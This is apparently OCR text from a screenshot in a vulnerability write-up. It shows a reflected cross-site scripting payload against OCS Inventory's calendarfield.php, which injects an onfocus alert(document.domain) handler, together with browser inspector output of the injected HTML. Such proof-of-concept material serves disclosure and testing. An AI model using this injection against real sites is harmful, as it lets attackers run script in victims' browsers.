 127.0.0.1/ocsreports/ajax/calendarfield.php?fieldid=REFLECTED_CONTENT" autofocus onfocus="alert(document.domain)"/></div><!--
127.0.0.1
Prevent this page from creating additional dialogs
OK
Adding a custom onfocus
handler to execute our
own javascript code
Inspector Console Debugger Network {} Style Editor Performance Memory Storage Accessibility Application
Search HTML + Filter Styles
<html>
<head></head>
<body>
<div class="input-group date form_datetime">
<input class="form-control" type="text" name="REFLECTED_CONTENT" autofocus="" onfocus="alert(document.domain)"> event
</div>
<!--
" id="REFLECTED_CONTENT" autofocus onfocus="alert(document.domain)"/></div><!--" value=""/> <span class="input-group-addon"> <i class="glyphicon
glyphicon-calendar"></i><script type="text/javascript"> $(".form_datetime").datetimepicker({ format: "", autoclose: true, todayBtn: true,
language:"en_GB", pickerPosition: "bottom-left" }); </script> </span> </div>
-->
</body>
</html>
element {
}